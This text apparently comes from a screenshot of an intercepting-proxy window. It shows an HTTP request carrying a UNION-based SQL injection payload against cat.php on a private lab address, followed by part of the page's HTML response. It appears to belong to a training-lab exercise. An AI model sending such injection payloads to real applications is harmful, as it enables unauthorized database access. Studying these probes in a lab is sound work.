 Request
Pretty Raw \n Actions
1 GET /cat.php?id=2+UNION+SELECT+NULL,NULL,NULL,NULL;--+ HTTP/1.1
2 Host: 192.168.56.112
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
5 Accept-Language: fr,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=57nmnfhmha14p0opgnog17om92
Search...
Response
Pretty Raw Render \n Actions
52
53 <div class="block" id="block-text">
54 <div class="secondary-navigation">
55 <div class="content">
56 <h2 class="title">
Picture: Hacker
</h2>
57 <div class="inner" align="center">
58 <p>
59 <img src="admin/uploads/hacker.png" alt="Hacker" />
</p>